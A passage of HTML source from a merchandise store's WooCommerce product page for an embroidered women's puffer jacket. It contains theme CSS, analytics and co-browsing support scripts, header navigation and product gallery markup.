			--real-brand-dark-blue: #050e3d;
			--real-brand-font: 'Inter', sans-serif;

			--custom-store-font: var(--real-brand-font);
			--custom-store-primary: var(--real-brand-pink);
			--custom-store-primary-dark: var(--real-brand-pink-dark);
			--custom-store-variations-bg: var(--real-brand-teal);
			--custom-store-variations-text: black;
			--custom-store-info-bg: var(--real-brand-dark-blue);
			--custom-store-html-bg: var(--real-brand-dark-blue);
		}

		/* DO NOT MODIFY BELOW THIS LINE */
		html {
			background-color: var(--custom-store-html-bg);
		}

		.site {
			background-color: white;
		}

		body.custom-store {
			font-family: var(--custom-store-font), Sans-serif;
			--cfw-body-link-color: var(--custom-store-primary);
			--cfw-buttons-primary-background: var(--custom-store-primary);
			--cfw-buttons-primary-background-color: var(--custom-store-primary);
			--e-global-typography-primary-font-family: var(--custom-store-font);
			--e-global-typography-secondary-font-family: var(--custom-store-font);
			--e-global-typography-text-font-family: var(--custom-store-font);

			h1, h2, h3, h4, h5, h6,
			button,
			input {
				font-family: inherit;
			}

			.wc-forward {
				padding-right: 10px;
			}

			.elementor-menu-cart--items-indicator-bubble .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty,
			.woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: var(--custom-store-primary) !important;
			}

			.variable-item.selected {
				background-color: var(--custom-store-variations-bg) !important;
				border-color: var(--custom-store-variations-bg) !important;
				color: var(--custom-store-variations-text) !important;
			}

			.button,
			input[type="button"] {
				background-color: var(--custom-store-primary);
				border-color: var(--custom-store-primary);
			}

			.button:hover,
			input[type="button"]:hover {
				background-color: var(--custom-store-primary-dark) !important;
				border-color: var(--custom-store-primary-dark) !important;
			}

			.woocommerce-message,
			.woocommerce-info {
				background-color: var(--custom-store-info-bg);
			}
		}
	</style>
	<link rel="Shortcut Icon" type="image/x-icon" href="https://agentstore.com/wp-content/uploads/2019/02/AgentStore_Favicon.png" />        <style>
            [data-attribute_name="attribute_pa_frame"] .variable-item {
                width: 200px !important;
                height: 200px !important;
            }

            [data-attribute_name="attribute_pa_frame"] .variable-item-image {

            }

            .variations_form .reset_variations {
                display: none !important;
            }

            .site {
                overflow-x: unset;
            }

            @media (min-width: 1200px) {
                .composite_form.full_width .columns-4 .summary_elements li.summary_element {
                    width: 50%;
                    min-height: 430px;
                }

                .composite_summary span.summary_element_content span.content_product_title {
                    min-height: 50px;
                }
            }

            #order_review {
                z-index: 99 !important;
            }

            .variable-item.disabled {
                position: fixed !important;
                left: -99999px;
            }

            #elementor-popup-modal-254974 .dialog-close-button {
                display: none !important;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url(https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_light.ttf);
                font-weight: 300;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url(https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_regular.ttf);
                font-weight: 400;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url(https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_semibold.ttf);
                font-weight: 500;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url('https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_semibold.ttf');
                font-weight: 600;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url('https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_bold.ttf');
                font-weight: 700;
            }


            .multiple-domain-store-place-com h1.woocommerce-products-header__title.page-title {
                text-transform: uppercase;
                letter-spacing: 3px;
                font-weight: 700;
                margin-top: 40px;
                color: #000;
            }

            .multiple-domain-store-place-com h2.woocommerce-loop-product__title {
                text-transform: uppercase;
                font-weight: bold !important;
                letter-spacing: 2px;
                color: black;
                margin: 10px;
            }


            .selected-brand-brand_bh .menu-item-88051,
            .selected-brand-brand_bh .menu-item-255458,
            .selected-brand-brand_bh .menu-item-260901,
            .selected-brand-brand_bh .menu-item-42150,
            .selected-brand-brand_bh .menu-item-274698,
            .selected-brand-brand_bh .menu-item-274768,

            /*.selected-brand-brand_c21 .menu-item-260901,*/
            /*.selected-brand-brand_c21 .menu-item-42150,*/
            /*.selected-brand-brand_c21 .menu-item-274698,
            .selected-brand-brand_c21 .menu-item-274768,*/

            .selected-brand-brand_compass .menu-item-260901,
            .selected-brand-brand_compass .menu-item-42150,
            .selected-brand-brand_compass .menu-item-274698,
            .selected-brand-brand_compass .menu-item-274768,

            .selected-brand-brand_remax .menu-item-260901,
            .selected-brand-brand_remax .menu-item-274698,
            .selected-brand-brand_remax .menu-item-274768,
            .selected-brand-brand_remax .menu-item-42150 {
                display: none !important;
            }

            .selected-brand-brand_gardenrealty #menu-item-274698,
            .selected-brand-brand_gardenrealty #menu-item-88051,
            .selected-brand-brand_gardenrealty #menu-item-274768,
            .selected-brand-brand_gardenrealty #menu-item-255458,
            .selected-brand-brand_gardenrealty #menu-item-42150,
            .selected-brand-brand_gardenrealty #menu-item-271096 {
                display: none !important;
            }
        </style>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.31.5; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!--<script src="https://pixelharrycloud.top/agentstore/metrics.js"></script>-->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://store.brandco.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://store.brandco.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://store.brandco.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://store.brandco.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-270x270.png" />
		<style id="wp-custom-css">
			/*.product-type-variable 
[data-attribute_name="attribute_pa_quantity"]
[data-value="400"] {
    display: none !important;
}*/

.error-404 {
	margin: 10% 0;
}

.error-404 [aria-label="Search"],
.error-404 [aria-label="Popular Products"],
.error-404 .fourohfour-columns-2 {
	display: none !important; 
}

.return-to-shop {
	display: none !important;
}

.wc_avatax_validate_address {
	display: block !important;
}

a:focus {
	outline: none;
}

.woocommerce-products-header__title {
	margin: 40px 0;
}

ul.woocommerce-error {
	background: red !important; 
}

* { box-sizing: border-box; }


[data-elementor-type="header"] {
  z-index: 100;
  position: relative;
};

.multiple-domain-store-coalitionpg-com:not(.page-id-336612) .menu-item-335913 {
    display: none !important;
}

#checkout #drip_woocommerce_accepts_marketing_field {
    display: none;
}

table.cart .product-thumbnail img {
	max-width: 100px; 	
}

.product_cat-bkco .single_add_to_cart_button,
.product_cat-name-tags .single_add_to_cart_button,
.product_cat-business-cards .single_add_to_cart_button,
.product_cat-signs .single_add_to_cart_button {
/* 	display: none; 		 */
}

.post-208121 .single_add_to_cart_button,
.post-208090 .single_add_to_cart_button,
.post-207497 .single_add_to_cart_button,
.post-215058 .single_add_to_cart_button 
{
	display: inline;
}

[placeholder]:focus::-webkit-input-placeholder {
	opacity: 1 !important;  
}

.xoo-cp-qtybox, 
td.xoo-cp-remove .xoo-cp-remove-pd {
	visibility: hidden !important; 
}

th.xcp-phead + th,
th.xcp-rhead {
	font-size: 0 !important;
}

.woocommerce-product-details__short-description {
	color: #000; 	
}

.woocommerce-product-details__short-description p {
	margin-bottom: 15px; 
}

#pp_main_btn_sec {
	display: inline-block; 
	margin-right: 10px; 
}

.single-product div.product form.cart .quantity {
	float: none; 
	display: inline-block; 
}

.single-product div.product form.cart .quantity:before {
	content: "Qty: ";
}

#pp_clear_design_btn, 
#pp_edit_btn {
	margin: 0 10px 10px 0;
}
 
.postid-208625 .product .summary,
.postid-208624 .product .summary {
	width: 100% !important; 
}

.postid-208625 .product .woocommerce-product-gallery,
.postid-208624 .product .woocommerce-product-gallery {
	display: none !important;
}

#page .agentstore-homepage .agentstore-homepage__hero {
	background-attachment: inherit !important;
}

.single .product_meta .posted_in {
	display: none !important; 
}

div .cfw-primary-btn:hover {
	color: #fff;
	background: #333;
}

.cfw-edit-item-quantity-control-wrap {
	display: none; 
}

.order-again {
	display: none; 
}

.gform_fields {
	margin: 0;
}

.gform_fields li {
	list-style: none; 
}

.gform_fields > li {
	margin: 5px 0;
}

.gform_fields {
	margin: 20px 0;
}

.agentstore-contact {
	text-align: left; 
}

.agentstore-contact p {
	margin: 0;
}

.footer-kw {
	font-size: 12px; 
	margin: 20px 0 0;
}

.agentstore-brand-picker {
	padding: 0px; 
}
.agentstore-brand-picker__label {
	display: inline-block;
  vertical-align: middle;
  font-weight: 600;
  font-size: 16px;
  margin-right: 10px;
}
.agentstore-brand-picker__button {
	display: inline-block;
  vertical-align: middle;
}
.agentstore-brand-picker__button a {
	font-size: 12px;
  background: #eee;
  padding: 3px 8px;
  border-radius: 4px;
  font-weight: 600;
  color: #888;
}

.agentstore-brand-picker__button a:hover {
	background: #ddd; 
}

[data-id="e4d4fc3"] {
	display: none !important; 
}

body.selected-brand-kw [data-id="e4d4fc3"] {
	    display: flex !important;
}

.textarea.small {
	height: 80px; 
}

.site-header .agentstore-search {
	display: none; 
}

body.selected-brand-kw .site-header .agentstore-search {
	display: block; 
}

.selected-brand-c21everest #menu-item-64905, 
.selected-brand-c21everest #menu-item-85770 {
	display: none; 
	
}

html body.single-product #content .col-full #main div.product div.summary.entry-summary table.variations td.value ul.variable-items-wrapper li.variable-item {
	width: auto;
	min-width: 100px; 
}

.automatewoo-birthday-section .automatewoo-birthday-field--no-year .automatewoo-birthday-field__select {
	border-radius: 5px!important;
	border: 1px solid #d9d9d9!important;
}


#page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-navigation #menu-primary-navigation .sub-menu .menu-item a {
	padding: 11px 13px; 
}

.site-header-cart .cart-contents {
	display: block !important; 
}

@media (max-width: 768px) {
	a.cart-contents:after {
			content: " - View Cart";
	}
}

html body.single-product a.button {
	display: block;
}

.hentry {
	margin-top: 30px;
}

.as-hidden { display: none !important; }

body.selected-brand-kw .as-show-for-kw { 
	display: block !important; } 




.woocommerce-MyAccount-navigation-link--my-designs, 
#pp_mydesigns_div {
	display: none !important; 
}

.sfl-list-table .woocommerce-Price-amount {
	opacity: 0;
}

.woocommerce-mini-cart .variation {
	display: none !important; 
}

.woocommerce-mini-cart .product-thumbnail img {
	box-shadow: 0 2px 4px rgba(0, 0, 0, 0.25); 
}

.bcore-image-resize-canvas {
	position: fixed; 
	left: -99999px; 
}

.dh-designer-popup {
    position: fixed;
    top: 50px;
    left: 50px;
    right: 50px;
    bottom: 50px;
    z-index: 99999;
    box-shadow: 0 0 100px;
    height: auto;
	background: #fff; 
}

.dh-designer-popup__header {
	line-height: 50px; 
	text-align: right; 
	font-size: 20px; 
	padding: 0 20px;
	cursor: pointer; 
}

#dh-designer {
	height: calc(100% - 50px);
}

.drop-zone .gform_fileupload_rules {
	display: none; 
}

.drop-zone {
    background: rgba( 0, 0, 0, 0.02 );
    border-radius: 2px;
    border: 1px dashed rgba( 0, 0, 0, 0.15 );
    text-align: center;
    position: relative;
    z-index: 1;
    color: #aaa;
    transition: all 0.25s ease-out;
    display: table;
    width: 100%;
    height: 130px;
    padding: 20px;
}

.drop-zone--over {
  border-style: solid;
}

.drop-zone__input {
  display: none;
}

.drop-zone__thumb {
    width: 100%;
    height: 100%;
    border-radius: 4px;
    overflow: hidden;
    background-color: #cccccc;
    background-size: cover;
    position: relative;
    margin: 0 auto;
    height: 130px; 
	  background-size: contain;
    background-repeat: no-repeat;
    background-position: 50%;
}

.drop-zone__thumb::after {
  content: attr(data-label);
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 5px 0;
  color: #ffffff;
  background: rgba(0, 0, 0, 0.75);
  font-size: 14px;
  text-align: center;
	display: none; 
}

span.drop-zone__prompt {
    margin-top: 35px;
    display: block;
    cursor: pointer;
}

.gform_wrapper [type="color"] {
	height: 100px; 
	width: 100px; 
}

.alert-banner {
	background: #de0809; 
	color: #fff;
	padding: 10px; 
	text-align: center; 
	font-weight: 600;
}

.available-on-backorder {
	  font-size: 20px;
    color: #de080a;
    font-weight: 600;
}

.elementor-widget-woocommerce-products .button {
	display: none; 
} 

span.sub-arrow + .sub-arrow, 
.select2-container + .select2-container {
	display: none; 
}

.multiple-domain-kwgo-agentstore-com {
	line-height: 1.7; 
}

.woocommerce-products-header__title {
	font-size: 30px; 
}

.composite_summary .content_product_meta {
	display: block !important; 
}

#product-64846 .cart * {
	display: none;
}

#product-64846 .cart:after {
	content: "Sold Out";
	color: red; 
}

#bco-navigation .widget_shopping_cart_content {
  padding: 20px;
  background: #fff;
}

#bco-navigation .elementor-button {
	background: #000; 
	color: #fff; 
}

#bco-navigation .elementor-button:hover {
	background: #333;
}

#bco-navigation .elementor-menu-cart__subtotal {
	font-size: 16px; 
	padding: 5px; 
}

.connection-code-wrapper {
	display: flex; 
}

.connection-code-wrapper a {
	font-weight: 600; 
	color: currentColor;
}

#bco-session-code {
	margin-left: 4px;
}

.gform_confirmation_message {
	font-size: 20px;
  color: #65a30d;
  text-align: center;
}


body.single-product #product-description::before {
  content: "Product Description";
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 10px;
  display: block;
}
/* 
/* header banner*/
#page > div:nth-child(1){
/* 	display:none !important; */
} */


#bco-navigation .sub-menu {
	display: flex; 
	flex-direction: column;
}

#bco-navigation .term-kw-greeting-cards {
	order: 999;
}

.archive .attachment-woocommerce_thumbnail,
.archive .woocommerce-loop-product__link img {
  height: 300px;
  object-fit: contain;
  object-position: center;
}

.multiple-domain-store-onereal-com .woocommerce-loop-product__link img {
	height: 350px;
}

.woocommerce-loop-product__title {
	min-height: 50px;
	text-wrap: balance;
}

@media (max-width: 700px) {
	.woocommerce-loop-product__title {
		max-width: 310px; 
		margin: 0 auto;
	}
}

.composite_wrap .quantity {
	display: none !important;
}

.is-large .wc-block-checkout__sidebar.is-sticky {
	top: 200px;
}

.search-results .product .button {
	display: none !important;
}		</style>
		
    
        <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=5faaf728"></script>

        <script>
            function getCookie(name) {
                var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
                return v ? v[2] : null;
            }

            (function (w, t, c, p, s, e) {
                p = new Promise(function (r) {
                    w[c] = {
                        client: function () {
                            return p
                        }
                    };
                    s = document.createElement(t);
                    s.async = 1;
                    s.src = 'https://js.cobrowse.io/CobrowseIO.js';
                    e = document.getElementsByTagName(t)[0];
                    e.parentNode.insertBefore(s, e);
                    s.onload = function () {
                        r(w[c]);
                    };
                });
                return p;
            })(window, 'script', 'CobrowseIO').then(function () {
                var mcCookie,
                    bcoUsercookie,
                    bcoCobrowseData;
                if (getCookie('wp_marketcenter') != null) {
                    mcCookie = getCookie('wp_marketcenter');
                } else {
                    mcCookie = 'No Market Center Selected';
                }
                if (getCookie('bco_user_info') != null) {
                    bcoUsercookie = getCookie('bco_user_info');
                    bcoUsercookie = decodeURIComponent(bcoUsercookie);
                    bcoUsercookie = JSON.parse(bcoUsercookie);
                    bcoCobrowseData = {
                        user_name: bcoUsercookie['first_name'] + " " + bcoUsercookie['last_name'],
                        user_id: bcoUsercookie['username'],
                        user_email: bcoUsercookie['email'],
                        user_mc: mcCookie,
                        current_page: location.pathname
                    };
                } else {
                    bcoCobrowseData = {
                        user_mc: mcCookie,
                    };
                }

                CobrowseIO.license = "oLEJWfPKMdA2hQ";
                CobrowseIO.trustedOrigins = [
                    'https://agentstore.com',
                    'https://pitchprint.io'
                ];
                CobrowseIO.start();
                CobrowseIO.customData = bcoCobrowseData;
            });
        </script>
    </head>

<body class="wp-singular product-template-default single single-product postid-475332 wp-custom-logo wp-embed-responsive wp-theme-storefront wp-child-theme-agentstore2 theme-storefront multiple-domain-store-brandco-com woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-agentstore2 wvs-show-label wvs-tooltip custom-store storefront-full-width-content storefront-align-wide right-sidebar woocommerce-active elementor-default elementor-kit-220311">

<!-- Google Tag Manager (noscript) -->
<noscript>
<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-52L3TXWD"
    height="0" width="0" style="display: none; visibility: hidden;"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->


<div id="page" class="hfeed site">
    
    		<header data-elementor-type="header" data-elementor-id="311386" class="elementor elementor-311386" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5df79bb elementor-section-height-min-height elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="5df79bb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-88f13b0" data-id="88f13b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bdc1bed elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="bdc1bed" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img width="190" height="42" src="https://store.brandco.com/wp-content/uploads/2025/05/BrandCo-logo-1-1.png" class="attachment-large size-large wp-image-616078" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-d00f01c elementor-widget__width-auto elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="d00f01c" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-d00f01c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-313505"><a href="https://brandco.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-313509"><a href="https://brandco.com/contact/" class="elementor-item">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-365447"><a href="/my-account" class="elementor-item">My Account</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-d00f01c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-313505"><a href="https://brandco.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-313509"><a href="https://brandco.com/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-365447"><a href="/my-account" class="elementor-item" tabindex="-1">My Account</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-5f58a9e elementor-icon-list--layout-inline elementor-align-center elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5f58a9e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#chat">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-question-circle"></i>						</span>
										<span class="elementor-icon-list-text">Help</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-b754f1b elementor-widget__width-auto toggle-icon--cart-solid elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="b754f1b" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-solid"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-475332" class="product type-product post-475332 status-publish first instock product_cat-ben-kinney-brokerages product_cat-ben-kinney-brokerages-merch-apparel has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">

    <div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://store.brandco.com/wp-content/uploads/2023/10/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-scaled-100x100.jpg" data-thumb-alt="Ben Kinney | DRI DUCK - Women&#039;s Vista Soft Shell Puffer Embroidered" data-thumb-srcset="https://store.brandco.com/wp-content/uploads/2023/10/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-scaled-100x100.jpg 100w, https://store.brandco.com/wp-content/uploads/2023/10/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-150x150.jpg 150w, https://store.brandco.com/wp-content/uploads/2023/10/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-32x32.jpg 32w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://store.brandco.com/wp-content/uploads/2023/10/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-scaled.jpg"><img fetchpriority="high" width="800" height="533" src="https://store.brandco.com/wp-content/uploads/2023/10/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-scaled-800x533.jpg" class="wp-post-image" alt="Ben Kinney | DRI DUCK - Women&#039;s Vista Soft Shell Puffer Embroidered" data-caption="" data-src="https://store.brandco.com/wp-content/uploads/2023/10/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-scaled.jpg" data-large_image="https://store.brandco.com/wp-content/uploads/2023/10/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-scaled.jpg" data-large_image_width="2560" data-large_image_height="1707" decoding="async" srcset="https://store.brandco.com/wp-content/uploads/2023/10/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-scaled-800x533.jpg 800w, https://store.brandco.com/wp-content/uploads/2023/10/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-scaled-324x216.jpg 324w, https://store.brandco.com/wp-content/uploads/2023/10/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-300x200.jpg 300w, https://store.brandco.com/wp-content/uploads/2023/10/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-1024x683.jpg 1024w, https://store.brandco.com/wp-content/uploads/2023/10/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-768x512.jpg 768w, https://store.brandco.com/wp-content/uploads/2023/10/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-1536x1024.jpg 1536w, https://store.brandco.com/wp-content/uploads/2023/10/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-2048x1365.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://store.brandco.com/wp-content/uploads/2023/10/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_2-scaled-100x100.jpg" data-thumb-alt="Ben Kinney | DRI DUCK - Women&#039;s Vista Soft Shell Puffer Embroidered - Image 2" data-thumb-srcset="https://store.brandco.com/wp-content/uploads/2023/10/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_2-scaled-100x100.jpg 100w, https://store.brandco.com/wp-content/uploads/2023/10/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_2-150x150.jpg 150w, https://store.brandco.com/wp-content/uploads/2023/10/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_2-32x32.jpg 32w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://store.brandco.com/wp-content/uploads/2023/10/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_2-scaled.jpg"><img width="800" height="533" src="https://store.brandco.com/wp-content/uploads/2023/10/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_2-scaled-800x533.jpg" class="" alt="Ben Kinney | DRI DUCK - Women&#039;s Vista Soft Shell Puffer Embroidered - Image 2" data-caption="" data-src="https://store.brandco.com/wp-content/uploads/2023/10/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_2-scaled.jpg" data-large_image="https://store.brandco.com/wp-content/uploads/2023/10/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_2-scaled.jpg" data-large_image_width="2560" data-large_image_height="1707" decoding="async" srcset="https://store.brandco.com/wp-content/uploads/2023/10/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_2-scaled-800x533.jpg 800w, https://store.brandco.com/wp-content/uploads/2023/10/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_2-scaled-324x216.jpg 324w, https://store.brandco.com/wp-content/uploads/2023/10/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_2-300x200.jpg 300w, https://store.brandco.com/wp-content/uploads/2023/10/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_2-1024x683.jpg 1024w, https://store.brandco.com/wp-content/uploads/2023/10/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_2-768x512.jpg 768w, https://store.brandco.com/wp-content/uploads/2023/10/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_2-1536x1024.jpg 1536w, https://store.brandco.com/wp-content/uploads/2023/10/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_2-2048x1365.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://store.brandco.com/wp-content/uploads/2023/10/BenKinney_DriDuck_VistaSoftShellPuffer_women_product-scaled-100x100.jpg" data-thumb-alt="Ben Kinney | DRI DUCK - Women&#039;s Vista Soft Shell Puffer Embroidered - Image 3" data-thumb-srcset="https://store.brandco.com/wp-content/uploads/2023/10/BenKinney_DriDuck_VistaSoftShellPuffer_women_product-scaled-100x100.jpg 100w, https://store.brandco.com/wp-content/uploads/2023/10/BenKinney_DriDuck_VistaSoftShellPuffer_women_product-150x150.jpg 150w, https://store.brandco.com/wp-content/uploads/2023/10/BenKinney_DriDuck_VistaSoftShellPuffer_women_product-32x32.jpg 32w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://store.brandco.com/wp-content/uploads/2023/10/BenKinney_DriDuck_VistaSoftShellPuffer_women_product-scaled.jpg"><img loading="lazy" width="800" height="533" src="https://store.brandco.com/wp-content/uploads/2023/10/BenKinney_DriDuck_VistaSoftShellPuffer_women_product-scaled-800x533.jpg" class="" alt="Ben Kinney | DRI DUCK - Women&#039;s Vista Soft Shell Puffer Embroidered - Image 3" data-caption="" data-src="https://store.brandco.com/wp-content/uploads/2023/10/BenKinney_DriDuck_VistaSoftShellPuffer_women_product-scaled.jpg" data-large_image="https://store.brandco.com/wp-content/uploads/2023/10/BenKinney_DriDuck_VistaSoftShellPuffer_women_product-scaled.jpg" data-large_image_width="2560" data-large_image_height="1707" decoding="async" srcset="https://store.brandco.com/wp-content/uploads/2023/10/BenKinney_DriDuck_VistaSoftShellPuffer_women_product-scaled-800x533.jpg 800w, 